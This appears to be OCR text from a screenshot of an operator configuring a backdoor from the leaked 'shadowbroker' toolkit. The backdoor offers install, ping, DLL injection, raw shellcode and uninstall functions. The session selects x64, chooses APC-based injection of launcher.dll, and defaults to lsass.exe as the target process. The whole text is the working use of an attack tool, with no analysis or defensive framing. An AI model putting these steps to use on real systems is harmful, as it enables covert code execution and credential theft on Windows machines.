 [*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\NSA\Leak\shadowbroker-master\windows\launcher.dll
[+] Set DllPayload => C:\NSA\Leak\shadowbroker-master\windows\launcher.d... (plu
s 2 characters)
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] : 1
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :